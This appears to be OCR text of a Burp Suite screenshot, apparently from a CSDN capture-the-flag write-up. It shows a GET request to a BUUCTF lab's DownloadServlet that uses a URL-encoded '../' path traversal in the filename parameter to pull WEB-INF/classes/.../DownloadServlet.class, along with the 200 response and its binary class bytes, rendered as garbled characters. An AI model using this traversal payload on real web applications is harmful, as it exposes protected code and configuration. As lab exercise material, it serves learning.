 Request
Pretty Raw \n Actions Select extension...
1 GET /DownloadServlet?filename=
..%2f..%2f..%2f..%2fWEB-INF%2fclasses%2fcn%2fabc%2fs
ervlet%2fDownloadServlet.class HTTP/1.1
2 Host:
d8e14109-af7f-4299-882f-121b56a30fae.node4.buuoj.cn:
81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Referer:
http://d8e14109-af7f-4299-882f-121b56a30fae.node4.bu
uoj.cn:81/UploadServlet
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17c4a586458241-0ac6a95d1792ad-b7a1a38-1fa400-17c4a58
6459cdd; JSESSIONID=6D590B706196E44DDBB9BDF9A5E004A8
10 Connection: close
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Jan 2022 07:29:49 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 3861
6 Connection: close
7 Content-Disposition:
attachment;filename=..%2F..%2F..%2F..%2FWEB-INF%2
Fclasses%2Fcn%2Fabc%2Fservlet%2FDownloadServlet.c
lass
8
9 Êþº¾4Ü
10 5n
11 4ofpqrs
12 tu
13 v wxy
14 nz
15 {
16 |
17 }~
18
19 p p
20 4
Search... 0 matches
INSPECTOR
Back
Query parameter
NAME
filename
VALUE
..%2f..%2f..%2f..%2fWEB-INF%2fclasses
%2fcn%2fabc%2fservlet%2fDownloadServl
et.class
DECODED FROM: URL encoding
../../../../WEB-INF/classes/cn/abc/se
rvlet/DownloadServlet.class
Cancel Apply changes
CSDN @b1ackc4t